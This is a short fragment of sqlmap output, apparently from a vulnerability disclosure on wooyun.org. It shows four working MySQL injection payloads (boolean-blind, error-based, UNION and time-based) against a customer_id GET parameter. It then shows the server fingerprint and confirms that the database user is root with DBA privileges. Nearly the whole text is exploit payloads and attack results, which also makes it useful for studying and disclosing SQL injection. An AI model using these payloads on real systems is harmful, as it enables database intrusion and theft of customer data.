 sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (7025=7025) THEN '' ELSE 7025*(SELEC
T 7025 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7551 OR (SELECT 9754 FROM(SELECT COUNT(*),CONCAT(0x717
06a7871,(SELECT (CASE WHEN (9754=9754) THEN 1 ELSE 0 END)),0x71767a7a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-5019 UNION ALL SELECT 2537,2537,CONCAT(0x71706a7871,0x
54564a7a6c7842427775,0x71767a7a71),2537,2537,2537,2537,2537#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1379 OR 6710=SLEEP(5)
---
[23:35:30] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[23:35:30] [INFO] testing if current user is DBA
[23:35:30] [INFO] fetching current user
[23:35:31] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org